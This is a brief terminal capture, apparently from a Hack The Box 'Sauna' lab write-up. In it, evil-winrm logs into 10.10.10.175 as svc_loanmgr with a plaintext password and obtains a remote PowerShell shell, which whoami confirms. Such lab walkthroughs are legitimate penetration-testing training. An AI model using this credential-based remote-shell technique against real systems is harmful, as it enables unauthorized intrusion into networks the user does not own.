 /home/k/Escritorio/HTB/MachinesHTB/Sauna/content ✔ # evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>